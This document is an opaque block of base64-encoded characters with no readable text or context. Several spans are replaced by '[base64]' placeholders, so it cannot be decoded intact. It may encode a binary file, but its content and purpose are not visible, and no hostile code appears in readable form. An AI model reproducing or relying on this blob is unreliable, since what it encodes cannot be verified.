iIpCDZ/sIkxCIqJKgZIi1tlKGgbyWeKg2FJQKqlCIZIgGfoCJZyAGPii+foCDRbiGTsOJYriBYkgDGFCJasgXtoIBeFOr7QMYh2gIBfgFCTKjarBISes2JoKDY9iIE4KDt7iGvhKLRWALg/[base64]/[base64]/6ItZcb8nHav3AzXw4zWM+LboW4JkkAdJM1Ki+IdkMMAAFLe5CAbNGoZFID7VCIBdA65+eNMAIKsiUAfcEgkRKJf884uKKL+f2IhoqAA9whVVWYCGKAjNKIhcIQR68wwn4pflapVE/[base64]/Hw8/BBG/BADN0hGZYSfZjwUDNC8ysspBn2U0ZPZHXiDBt0ICWW0DA2H1mO02P8rFpZIKxGqg9nTPUxLgAeKqohwGSiStGewID34hzZtUdUQiL4ihiKALYgghkIQAB01FxZyNZE8ij2thmgoghvSrCLoBl/joX6R2pKAhnQIAJcRC4/kyGSrx1QhSZMcq7i9UhPtB/xbiI84Br+4hm0jCb+Qh7bgLD64BgWEXC9SCEiNtjGqwMcoAraoicQ6IbeNoaMQi2NIihOKDGvYNQna04xx2z8qgHugR0rzIbONBtmdXWComUVSpBbAGZuBgW0VAy/QDaHhDeH4VPG6pMv7B8dB1R5gzX8QQg8QhH/wgvjqgxSQmquRGvJqL+tVObRZD6lZQvNIueSYTAEDg7b/uUwwMITM1A1DgAIoIIF3xQDk2MInwIVpPQBrFYNt7QHG6wIRw4dwFdcPo030agAL4JCEpbKmA84/zIJW2IdccICukxDh0QIbyIJh2AcdCB4tARBAzIIdmDnAozJE2AExmLIqYAJQGABXcAXMQYc7qIISXqkjUAN8uOHI809gxI8ens2RdTwPwAcvQMbNw4MCdR9oLNDKI70FdeJsbFBK+YcMIqpvbL1/6MYOzdmN8NBiCdF/8IOu+gevCoBoQDdlcRl+WYJjKJdqOIZ2nAN7azS7EgA+qCuL3NKobSsYyC3VANsR5NwluIaOhAtcu4YimBWXUa4bCBfdWhYwEgrI/+jIjnzSkqgXKpUKTAaMepmgzfjRwIUJd1Nc0FqC39MKJkoHeYgGIrULoojcV2Y3AoIMddisaNhTfFkGangGpzgKaug2XyEu67mGCkA3kPEjzyiZAshSsd1lXqaGXGYNBYAD3KVmfSsAxBADQHi4Q9kN79pB4bAOhJMBhTAFFbDW/u1fVe0CQTgAQcCBJ8AAGNABy7Pe5Sgv6RUEQUCvJJTWf5CBJEzC+BLfWyKBYDVWW0JoRfBnUr0AWIACWOgmZeykfzYDWJXWaAoDQSC9HlABEKPNNxBglsIH2jQDFUhYHjgD4sSSMWjXmXuFP2SBHUDDfZgBLekEfe2ETbCAE//[base64]/6iMkehc4+AzPyFKQcbfWqNR9292PKgBoqMMK0Y3doMtvXjiE06QccLguiADmVdX+hd58toQnMIUHgIYMQIAnGFVLwIF8zmdv9YALv3B2Thx/xgVDAIOuKdbJFHFbHbB/eAIzYI4neN8U0AI+kaaWu48XYOeJ5mdp2s9uFbEDAOkBjrw3wAEz0AK7Q+lBnOFzvQMeaABNIIUwIIM9MAIFQIdNQAQt2IQOOfIsiLIO0RIHeIU74BOjzoIKMSksyIIrYIIqAIVK2Lt/rSgfWLo32OodlvOR/uE6d80b/2oVKOL3UeuaAjQ7cwO4htC4Br0FpUEothSF2OtF5+tieYdz/1yJEfIDZYCJ90srOWDjjaiGEwoJl3EWgaAqdJPsAwoJjFgXslqXdozaPK40Vp7JXOvjV7sKVYkjg2hJriiCxYWJKUmHLP2W2KbajTBSOOhIbXtSsUUKxPoLV/uL0iJvCzLABeh03YJAPqghloAD5P6HdFiEJdUrCCwCKw0MhUghr9RTFAy/rjTbZGgjeXCVNGaKeCcXveoH3x5AOLBlllhBp2CrMljvAsCYjCmJRYqNSnWN0iiNBwA4IiQlqvlUHSyO65AaMAyDcvYAQc+pCLh4CrcEFJeBSArDdhYEC8fwknfe6PVnMxBo8AADLTzoLJyOtrmAaEqBh84zPYFx///8BznnggunTRzoJB1XgaGnph3vMJE+sEZEhH84gwZwgBl+1ztoAB54+ioIhCHQhE5AKAfQgQ55BZRGKC2YnBKegIrFAAfokCpwgFbAglzIgDN3AgBwAWVwqD9o2C6Ysn9gKf/02JGm8x4e6/sI/Pz4VgRwhFVwH0Npxmb880UhA3QWvUGn2cm/6ybu673G4gxVCGOIB0bjfGOg9MDwgwRItTFNAAE4fQFQ/bMkiWjQFTpdjEuhbJtwWqJox8nuqw2Sg3YkqzeVg4m5CnnAdK1VlUpjoUUYbXNZ3FiHIqT0CziQC21DC1+H7dc1IwXQlYqhZEDuIwJ0P4WQ/n/YSRP/[base64]/4dwGFJxhMwYGBJkqRoMInBfhWRIIGJBBhFZ2VggAKLCZM+BwS94KIZH+fO+I5gyZXLxAtLllSgPkAWH5bPR/Cp4SLjTacqDhrk2oRIi40qVXw0/xiDyFEVCogmaNpkQ8smLQ4QveIhwkKWDHecaEJUBRKTKoi0M0G0owESDIjK3cgkZcIELeB49OAxRsUbfFzs239hn4v+F5lfvAEggAFy8YYHBbrhSGV9MOiGg270AaEblLmRRCs9/IOhhv+88c8OH37YxQ5deBTOO//E8w8278Rz4j/KxKOMR8n4QWMyCdT4jwB+CJDMPwkgFMASz7RDzEJFBCBAPwf9Q9FGAfSzBDXMVLBEACE9g9AzhVwpB0L9bARMEf94KY+XX8b0DzMS/VPNEmPqeA0wGzFTETQCzClTAEjCcc0wxYDkUTDF3GAQQiKAeQ2bdR7jUD+EAONMEf9wDBPMDXgGGtJFef7TDzT/AArqNcek+Uw/RRiqZj8dTVSEPCClI2oRrLZ5zBL9ZInQL3BkKs+eexaRZjWpOtPPr0guglAxPqYKTD/PsqrAs/[base64]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[base64]/SBUuRRx+URH5UALBgCBqzC5widVZxcV6iAByAEG0aAB4hMJMFhehkS/8x9TMmYzAtol3x9kiTUV2MghiFggn49QcIoQn8dxXOQgBlwHmg0GA9AHYNFXYOBRtNhgSU8wS95gdOowGd0xmsgQBXcARaMwYiJARa0AiKQQZEdAt10gnbYwCZYjRPY3R1M3nFogQ/wQBbwABliABm8QtwxAQa0QgMgwNhUgizQwR5kQRZMngPsgA8kgRdc3uRkXuZZjkFpWedtGRtQweidHukwwYQQnle4WQ+4GXmJiJuJyEdgg+1tRO6JH0hYg/YhxDXIA1GRifdED2d1ip+BCfRBn/5Qz0Y8A08ZUbhIX6NNGvQgVRAqBPQQlZmkFvstVZlkREssFUIQ4PgF0f+YnF9IkoP5jeT58Rq2iYCVAEo6DENRRZVHXEMzzJ/5bYM/LMMS+FoB9sMyKEC6BED5/VVK9AOMyEMT5B8z3OQGBYCldUOUzIEcYIPuvIiQyCRJSsuqkKRfMYMGLoEcKEMALFEJekQ1FEIRNFagVIMIDE+UmKUCWFqbFMG16NsPeuTAkUQ/kCC+nQBJMCFNFADD1YtwCVfE1cQa9YS8LAA0dEEYFB3AVJd0eRx0sQwJhIED9IEhkMAFyAACbKIgjIEPiIF4hRfLQZIkcYUhmQAbmIAJyJwiiQVe4EAoFMZggBIgltIT/JwpmQEqXUEfIAAbOCLUQdgkBlMwNV0tYcH/G5yFahwAJ36iGhzBAZACIiCBD2iCG3gHC5DBNnkBAuyBN/CdDngHCICAdnwdC4zB27jYHTyAA5ACGbSCGsgHKYTHHYTBKlCBL8gCBbTHAyABj2UHBjjAf/iT5WGe5l0O53HjWxBIF5CZg4zjOC7FhGQIOsrOhXrAhbKj6zySR8Cjh9blBe3jA/RJ9SGEl2jAEw1f/gRAIbDJQTofSAQV93wEB6aLAZ1CQhKVkCwBIayL9qVLBPhoEXTknRXDn6RDOqBKN7QDOWzDPzTpNjjpPzxpvE2DNqzLIvjIsoTKRyjJNNTkk/JatY2UHDSBUXYlBk0ptBVBEyCEMggAj6ZL/1QtQfz8wwJU2xJowDxuhDIkgAYsQTQswzYkJVBNAzm0QzdU27qciayB20a0QzR4X6V9RDeg1pBeA4/[base64]/4hgOU2CbcwQQgAhVYrCbsABnIji7yQP+ReQcZXkEqVALjfcc3fQcphAGC/sfmqSyWBciCMuiBhIGCUMiEpMA4MoUDFJSbaajsuE4PxB6Hhuj4ec9G8ErRclYAFN8/Ko9HIMnTdsoSEENPvsmx7AlCFMJCBkpOtWnXKq1Lgk8RzEETzEH6PE8TiO1TLgKzwcAiFOlHfCi3GSXawsE91G3dAoPd2m2bnkJXwuNgYcNKekQTnABOnMClHh821A42yMNCeGU8NIEC1EQBeMOc6k5UmmlXGgOZLIE2uBohRAEH5g6gRkEzzKkxNAG7DU/f4lScpcusQdBCzM/0DBAxOEuPDtsi1I9YQcmRxOBCWEMy6NswBNW0GO//s1DQFmlDP1RAN9zKXqpqX0aD5A7QTCzhvLzqcBlmxHXAAsDAsGpcUhjCKuDRHv0DYJDcE6BhsQoCGXjBP7BBsopmhsDvHKrX/[base64]/2xFibFArdVm1Y3GKEjU1LM4T/[base64]/Qdg+LXskCOe00J2RWIcQc/DWqJOSVjEnz3MqY+HWmQJ/Z+qNKXRAuI8Ta8imzJcCNBFH+KLMhG89ng7bxZLbuxEiKKIOMRCU2GEOMKIMGNEEULMEcPKUyqHY8DPOLqMjmLgLpRsFTGsNt548czAFljxr/ANSBHqBAHWyEHuAULb/pRyTAZ0NP70nlE6EKHMgDn4LEQKRVEfEga9HPPwyDNYCVtVjDeaN3GiMz9NoWEomzqpKEsyDvTaCzrNJLBxDmTeB396JAGODBBQTMHSnMHoUhYCwMHshAsa5FF6CGKagAyj3SGsLFhKsmV5hAD6zmx8TFQ9dc/0r0bMYMzRSwYiSMzGCCDHz0BSMnu0KnurI4i3/0asp4ar7BAciX1TlNGBwAQt3HG+hrfaqiV/Tw6MHNK4DANSGHE1DsDihsMtlG3S212fhwxfoG4CUBAsDCKgzAAMSBD2yCv2qCGDz5DgQUy27ey3KeWStomhsIPoQB/2UslIRSRhh8hc/KDhgXlEXBXofqdYguEK/YKfI9iWF/xBcESmLPFrCgyrHUZYrOlhwg8kZEegKI3yL4gUcqM2pvRKzozinLiCqDhCmrdu0oQzl8+qjD2Sar9kYA9z+Uw50NszEAgKxv7qz/wD8Yww/kOq7r+qz7eh0AgHETc6i/6ebKMkgkg4xI5WzlNf6A90UwUD1eBGtBwzAUAGsVwHlrAzSwQwFAw3vr1nvby8QF5qzOC2HGs7x077pbgynQ8x3dER4ZgheyDCzkF4KrhResHFaEBUF3RXh1zBpSjGpGUmrKXLVmklgEQf/[base64]/0/HIPVIjpCGHrcO+3dZxXdXy1D1nJd6oEcRDeQWFACRLoAKHey+GmIavriynKKZEqKgDrteMRtGzveI8StAztwK/c/1MGtI8Suf8St53rp6/psnfJsSVayJ0PuOTs0+Ajsi3e1M9AwUHswQAPuf/u3W/u3k4S1i3tJLCH/fF9v8cvqTSxDYSo/9zKDDcjAfytFH3VcRgeGgWumaSz4yqnAVbDBGHyFwHOMIFyGJWk4JtHFW3BM/[base64]/D3Df/8ObVu5dvX7//7h0LgHew3i9/i/xrUmTxX8X/EuONjHiO/9/CjvXK0aP5H2e8evbW+SfarzFlxv6dPp0atWrTmPOW+4cadm3bozGzup33B4Afu/0qS4Y3mXDMw/4hHwYtWTJ10IYlgz4d2vTl0AoMK4C9QHfv3wsw+y6+e4vwBVowS79ePfsOzN6/XyC/QwsUCDBcSJHCUH9DJEoIsARJJIGlhCcukMESHExRoQsVVPCiCzbEYMMrr7jKSpADPGCDCw+56OGiHi6cKqJ/[base64]/ihuOOOPE1Qs54oaLLjpokpsumOuWy247eekFDzzywhOvPWbU65e9fztYAD74FlimPgHCIFO//kpguAQAJemlQBIuwEUGHHIQ5MEuvBCkQjFIvNCDiwQRZOQeRAxZZJM3xAEHKElo8cUZwQCDZhf//1HkCQ+OMEFIHrHwEege/+lRDSOTHOggEZt80gxczLCEjIkOeIMMj3bY4R9EniLFCzzC4KEBHpaiwgkeOpnATSSQsLMKKrTgwQcf0KzCkVX66OOjKtzAgAlIYIGEggmomHOCCTJAxAFSqiDjBUcjlZSqSSfdynLKS/SKizDIcoNPkhzBo4suXngLrh086KELD+gylfVvHbs1VlyLmAyxfhLDHXfJ8moCd9+L6McxYoflq3jg2kBhL9CMNTZa2KulTVvaoAfuhw3+ud7bv0bAq3tuldGrXL+UG4455paTTjrqqmu/unntjd8789AL719/+b3/vRYC7r+DApKAAARc/+AC/gmQIQREAgLBAgwUkxIODrALFQjCC//[base64]/B1iFjMH221LD8lTHl/2AJo92KYOI6jDD0bwgx+IJpaRtKWrhjAE7P1jl/+w2Z61xkecvIgrXcJsjvnOBx12LAde1pkXdrQjv+7o6zziacE18Zee9/gLm/sjWAfeM4N/mAIPF3DDfxxxQAEFSBJQaOAT8GCJHBxAEBPEgQrY4AM2sKUtHihZhvYpIq+ErGQkPIDLZIALh7xwZjGT2Ype9AJ8zFBoWLAo0HhUNKTp0AQHQUiI/ClEhjxJBhdTQUT8licdjCEMf4IEE6igiQd8AQkgkIkTkMADLeikCjgV450QoYMMIGFxGDBqT1qxgzBgYBW90MQCLKCDKrxiAoXi2ipIQQU+Rq5ylNsK5QRBQsu9oCtYEUshPUXIMFjKAxlyJCTrUjrhWQsOwKj/q15k949L5mWUmOmH72rDSV9JBliwE2cbZoDYf8xAD4zVix6+xz28eEs0sKTsLWszhO5toHtD+McIsAfaz/ayl5GM7G5cw5dglouY5VqOOtIXDOkMgx3UYWb74sUdac6vfuaxZjb7RbBlaLM9HVjGAozAjEWEgbkXwAN/SLAKdQYIYu4kQZSm1LEKekEMSPDBBv0JQZOl7oMk6qB4w1rCp6WQoS906BNcdAAjRcJnQbOvDY/wDxPol6M+XFLK2joRSwy4pAU+ABkOLBSoeIEMVLhbCj5SOB1UcQpv0wEPEuAEjczkDmMAwZ3gJgYtMKEobiBFGHbQCgSsQhJMKMAd/3UwAU3IeAdkqgIpMICDx0WqcpYLa1V+/GOvZoisHgiDIdBKFjxAiKyMXB0/L7S618EODtEQDCUHU7t/UNI2v+LrriAz17wIL3iaDJ6uFpNJbgGhNis4xQpgE4F/nELOp8CLnDH7KkZI4R+M8IsU6ADoW2B2A9qD3nBYO0xELzo67YJGMP5hHdw+UzvY0W38yKMv86zHfgPT5jIGFh/4pGc+7xnGGv+BBzwM8D/rdLUkanZdKS1onhLyrgneIAgcjJdEAO6QB6BGT4P+AwehgBJ8Xdheh8YXCxMFkg/se98aEqm/BElZyCDkMgKXdKQMJgMCxrIKBySBFJDogwO0oP8DLWjiJxO4ghPYXcc6/sEGWnDATmSsOESQgpBkIQkGkoAIvFzBH1JFxBXuMIEddAEHXlBBEjQhla1aZVKOCuuk0rtjjIv1cmSVASH77YgUSAVCGYpyXVDe1mrZFRj/qOus8IKrmBvvVYD1i5rDzEleiRl6QFiBz/PCZr/YGTgRsDPRv5UHvEyiWFLw8z/4rBdAQz3QgXYMB/Qii27ZklzgQpf4krEcryvztsO4znS2cx34Ybo86FGP/dDjHvzFZz7tKXUBlivAPpixgBBzdYBaaDNDYHfAljjAhDTkzwigjPEfBDYudh3WiOCAIbhQaIzcmewX1gwHufDZEbAA7Yv/[base64]/oLJKEYBKEAC+Ubjeezun+IRCiTi+qDjZkgQ7+YRR2gwG2JXzwAgVREFxQENG8zgWPKeySo13KDjq04wajqdLWTn6sKT3czu3Wg7iIS9TqowiTAQXOqJz47gkQaEYIBPAUAdZsREoU/6ThSiblGI9E2KAHBAEXMCEUhK1kXOYfngYXFAEK0BAKYCHzaqZmoOAfsMBndsSi5ib0gsYHjsYH9CuHdOi/VO8iHmRDDur1GGLAzAABIOQAEAARmqoX8KBuqOAO/gEJiO9tXgEJVkInYmqlvORLSAGPVgzHMIAU/i3FcG8CxOABEGECEo5r9AQPvKAVWuHHJO77bBH8Li7jxK/8piKsPAABQI6QJOECIOirLEXKTM4ruCUwBoOSZK4v+o8AoUcA/yIKiAV24AzOXiUC74wbbykPJvAfKhA2GIEDN9DpOjAQ6IARBsA2tI4OSFAWOEAEayME/sEet4U2VEN8WDAGX//[base64]/HZM8h6HMOlJKiTPMAWxMAUBGD2lUwwBASCInobMQdAPQlYuMCbJGfuKr3Qnz26jCZogCvAiCi4QOH7/7uf+Qei0ETNasy+I7gGrh+mWrjYCIS+c7jbNETdtYwDoQOvw4jc5QBbicThDQBaOM+v0AhWKZTXyYgW7jpjABQbBRV1mS9Ka6QYR0l7oJ+6CsAfTw9PWoz7go3/4BwSswRQQBA/MgIAIiCM9skAIBNZEciSjxuG6oJ564BSKDRP88yVDIfIEkfL+IRTM8CZxUifXEAr6IBfwQUigLULpcCjzwiiVJklQRvUwZIImjxBHqg/AJNVU4A0O4Lk0oQH+wQZ4CnFEbEUzIAPahKeSgAyciJDwppzcAI0cAAOgTwvQgfio4Ey4ci+T71PCoAdaAcFMZMeqohZ3URd3rBYB/zMiqJSeLOFvUqAPqCAMXIZKS64yyWo3gKEZ7OofjuEerKUzQVMvDJA0TRMQSNM2VHMv4MwTVtM2ZFMvjA7PqmUSLlAIwDFQK/A0beM2oW7Pni4vRBDQOvAv6GAe5ZE4/0EeJxXr9gI5q+c1UlAvjGM6hSMGm+PrmCnssFPS5CWapKk7v8O3GrI9IJII1cN/WmABYGAfwCEMEMQ9c7XvSiAK6bOFYOEfbCZmHMK5LKFkIiArQuE/X3IWYHIyZ9ISyNAmb3JBFRQKLiAXgqSi7NAOj8YgNMooPWqHeihl+EkF/qFkIsJDLcEMjOof9CTHRvQAMKAKHGAS78T4Vgosq/8gCcYg4TyiJBygpQgJElJAP+7GqFYhpjphE6aACiZgJQrFAahAT0wsDNTAB05KMKO0YyXOMKO04gyqSqn0H5oSAfoAA8YNj5gLL6i0npis5ICjrtD0GPRiMp5xTWFH6eLUNoAu6OZ0N17zL4xuW/z0H44WL9pACCpwHB2jHPFiz/DCUGFj0BT1Uf/hN+FxUvMCU5ETU+9xUvExklSjBTs1XI7J69QFBgIy0mwQO9NuB+Nn0xIyPfJh1PYFVl91f1pADx4ACRDAIfqDCXUVQIC1DXUSLxiIYhRKBkLB2EJhFpjVWb8QWpuS8kLhAjAPDa11QbO1Z3wA9OyL9PDQRyr/9PSOEik5KMo4dPIKrPCeaxWWjxRTwAus5ks04V+5iCt7oAaKTxPE4B86wlOMiqkg4XgvABJuD+A24RPuEhGcABHYrQruIAnGTShW4aUK5aSWlEmlVKwQk3s/[base64]/VmyBM1NnIzVYQwXD/yeKi2M6/7E5okMGC/Jtbys7oOnSwGPTGLK3vJMhrak8+EchtakIoeHCAAEDZAAPUihm+oMjDbcNhRUMEhcvFMEQcOECMAEMMEER/tNZCTlAD1PXMPcfSiAnq3UNGzQOh5IOLeoOK+q7sGAP+zCEyKvkJOKgSGrbiMJTZFd50ZAUcOAN9o0UNAEJ4mBF/0EH7sQjxo0v8UYGmGANeyEFRhEoXsECxkhtECEO7C0MEscBdiBLSIxx1op8m9RjnRkxq5SZq1TbUKRKTMEUrNcU3ndg4fcfmIsMmHJDbqNM/aII+CAvKqAI8HeArYVPHQMI2EwV4BnOFtjnGngFFKCHN/9JNBkjzRiQgrdhGvyhGgaaHNrBHw76oJnhHyKgobeBHKYhoqehGiC6GnqYHx56GshBAwhVD/ihHZaW6fRgG/wBoz96GBhBD8iBH1Z6pbfBpEmapAl6GgQNlgCgHcjBGIaAFyRgCMIhBh4aozsgBIdTFpJ4L45zbJm4iVfQicll0apzBtdltkh1Od4lmqADfrQzVRsSjMf4f6BBAAQABuLO7IKhAMAJnFDABpAgYUwhDOCYvVxEEhShV50QJwskDV/kAk7IPwlZcmfhYqZZ26AEQRMUDT/XBKCNhoJydE13v3bEIFL3o0akrdBVEIdo1sxA1fAAA1ZtFEsAcDzlAiz/oQt2YN8gtviAQiNWmxS7hhQ8J7RLAC0QYR+oahXl5gHURguA4go04QpgakazzwsCbo+e+bgljmTJ13wv9ynJoAu0IAmS4AquYJvdV36xGwEYjNiodJ3TlA9sx7vZGTiWgDQBwTbsFC/S+x+ycYFXYAWOgaRxer4R2h9iehsqmIIN2h/IAaFXuqRXuh0KgKEbmqD72x9K+qVbmqX5AaFRAFBN+qDJYb/71h+moQWm4aWTgRFc+IWNwB86IB2SQcSxIRmwAYeVgRxImhwomqKxoQMEehpiABuEgTiNGoktVRZMUDkxYwi25wdYQVtYwRi0pTQ2VQVTY4bRFlSts9EE/9Ig36U7tto7UDUhwyMfuroht6NtyPqaoCMZ0NrLk4ANbEAG5HdM8EAG+NpwN49A8PiwOfdhBtk/Hxdao7UhqpWRsVVbe6SxvXVubAgL2AAvxjVJQgjK0JVK25UK1bwERC5lGWyAOBIB/CTNVeAOuEaW7U3BoIK5+O143UDVPsUBeMAC4gQRtACY74AHQOAjHMANNIFiM/3E8AMBrHetpvR7dT0ixLd8J9NlXG8HWL3epnu6tVmb8cib/wEBlj0MusAUgP0AqkXmzhkvxFsax9sxdOUCo8CdHUMVVlOe8cK9fY4QCHoZuiHdFSDdu2Hd1T2/T0GgT2BY6H0OAmAOmP/BHxa6oSNAA/xdA0a4GvxdDjSA4PVAAw4eUP8BogGcoFm6wkv4EA76EMqRw0fg4i++A6qhAy7esm4hh40BnKahA2IgojsAAGLAH7ABUoUzBCM1qb/[base64]/OaY+ISvvgCX+4FAQAQR4wCRMgXG0wMR2ImXZ0iP2SNelOffLl7mB3fW8gAda4AQWSwuiOwmO/X3dd2u8mSdMgQzQF4JehVYgA53VOXjSOduBw00ZGjbAfb3xIoFTU+iYoR2mgRC+//wZcM7cjOgM2hryYk/prBu2oRv2gt+tgRwWADMAVQ8KACCmQdOjpwC5AgTJtRCyqFqHQIyE/EvWrmJFf+T8bfPXjpxDKVLoSPnhr8O/fx38AaDTgRw2OnQ4xKQji8PJm7JCyGLwL2fPEDeDCt0wZIPQm8YA/FN60ljTf8aMKZP6T5myqlWTKUvGlevErsOShR0GjSy0smUL/[base64]/sF0YSXiDg2lFMNhlUBUVAWcE//VTp5JVYZqllFCdFkQcgp2h5kipA/FMmECugieYKK1DjDz8LdKNAN3J2w4yczCjwzyl8rnDSNvw0c0oEYf5DaATMtMPMUXlEYI0/i0aQx1GT/JPHJHkk0M4CQgixAD/QCKGHQkK0lIAQjDASSDL+TNNCBy1M0yqsh5UUEkgsTUNUO0bAFEM72MhCU0yyjBKUTTrp9I+yQGVZ1A9YOgVVHVFBBZVVUk111VbcdtXVRMP8MxZbY6F11loFlNWWW+vCVVdc77qVD7tlJaNHHA6EYcoOIGQAAjQJwPoqCGT0YIoXi3mBAwKT4WHGZZr/ZeaZJGDAMpposPyTccb/KPKPDK7l4CJtodimW2gXG9Lbcb0Bh4XLxZmAhQknNQfdzdL18MYb1XmgwgvZ/YODGUSnsIohKWCwHwIXrLJKepAcvQoG9YXhBh4YYBBGGA6Q4sjXKbjx9CocImHBJppMQIUmPDR4xxgPaFJFFVpk4AAGpKSQBAZMVNE1IhtyqHUYb/igCQItJq64i9u9aAkOtHX3hCIkJNHNP1nAsAkIOtR3hQNJAJlvviIujQCP/ygpJpN8/FMEH1HGXkE/q9due5O0nxQBl2J6chKav6cpvCeFdNNOMxyR0041yk/TUUcrnBJ9oRpZE9Sgg3azzeU3/0VgaQQFwCmANdaMXz40cgAyqURClNTGqNN0qoc/[base64]/GNrYUAEkaiwnySk7oq3u0mU+AClf0xpSumMZzy95KUyYcme//CTmtTEpjUVoRCtAkY0FuAPERShCMDwyEn4VChZdeMa1riGPCIa0QWQY1FCkVQBENgOfmxkIxe9VB6gISt+YKSjHanGqFqwiG10AFUQmYhHHXhSj1YDUNtowa1iUA1/+KOnJi0JTz2iPI8GqyajqCAFf7IsDTYrnkwhIVT/RFgHAFTVWk6hiraswq2JuPCFYBELDdVlrra0ZYduyWG73MXDtgSRLsmIwyTupjQEYC0MZEiCH4LRgSYiwQY72IEgTNEFFeRASWFwGMQyQ4IvVuyLGgujxv6BsS8qwhBPMEQkwUBZ0lzsYhfAwhGOQBw51tEHycECG5RTs+VAhwvRCSTPrOOB7JiIaRcwmtMcsYp/OM23hnCaJEOJgU7soA+w6EUKZICAVfQiuIpQLikINAEf8CALSaBCBu5Ahblp4g6rJAUiTMEhKjBhFQIqj3mqQAVSUEELpgiDer9GilaMoTUv2o5+9cvM/sYocpIjGh4cqRpEeEEHm4CB5v6R/yMb8Ch0ogvnN4dkRFPYB521K8I/YAc7KVlJniC+SQWglDsNN6EfTdDdTSalJd+RyXcnER4/hdcPjNBuoNPQUxE0sifpMXQjsmKeSWW1kWoU4CgRiIBFF8CMuzSZGQ9swT8ksgh+PM+k5MDy/BYyjWkko1MQYVVO7zINckzjMC0wgj8KeKuQ/EMjMIFJSm4gjBuQowP1oAGxapLBZDl1gyH+YB1+EEKkROXQhtZWtrjaLbByRYYzJEswaHhWsqQrXZZu11vVwum2FiAYwYirA6iwSSMOuA99QIAW9JAMV7gCHFG0gRhUQEUvtKZhuOCiZhwLRs6eZGMbk4QkQtNZ0/8U+2T/yMURkMOG4aD2tMvOYx+X41rYAhKQPfMA0FL0AhykoASrSAEpcmu0EqjHYuqZJLid1ocdPNIRsFgFd0gACSgodwwW4EGB3juGDEyAl3KbmwN2kIQq5IcUueyP3+LTtyqItzyIcAAZyGBw/ZDhFV2QAW0gB6OOp9FxAJ4MF1VjJK55gQwRj4O/QLCJlmfAwUm4QjfzFQYqhBMB/8DAP5CE8xC37iS5C7HQT1KEEqf4H0c3FCAAQQQt2RN4MeYnEKJBp0Txg04KYIY/lmEn5slJGww9BaDidKey20lWGA2KpKwsjzy4/e0taMeRJ/U+PciBIHjHO/0YAb9UpSr/Gfxogd87cOYAskqnIvkBNpSBDX64BBvYkEAHJPiPcJREWBSkoE6QtROf+GToSpEqU6ZqLahkdavbaqFXugKDR4+rrOeK/aXV2mm3tMCsaAniWdmRAHxlLWuovoDwAxSHGSwiGDBAQga6IIYokkEFXRDEMSljBi5+xouwAAPFKJZ9i91GY58xTW40hpvP4iAXzkFOHU37G+Tw0WbUPgls